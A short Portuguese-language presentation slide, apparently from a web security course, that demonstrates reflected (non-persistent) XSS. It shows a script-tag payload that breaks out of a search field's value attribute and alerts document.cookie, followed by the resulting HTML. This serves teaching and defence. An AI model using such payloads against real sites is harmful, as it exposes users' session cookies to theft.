

# Fluxo de Ataque, XSS não Persistente
Então, para executar um script, iremos passar como parâmetro

     ‘ "><script>alert('xss');alert(document.cookie)</script>

Assim teremos como resposta:

     <input type="TEXT" name="SearchString" size="25" maxlength="100" value="'">
     <script>alert('xss');alert(document.cookie)</script>" class="caixaSimples">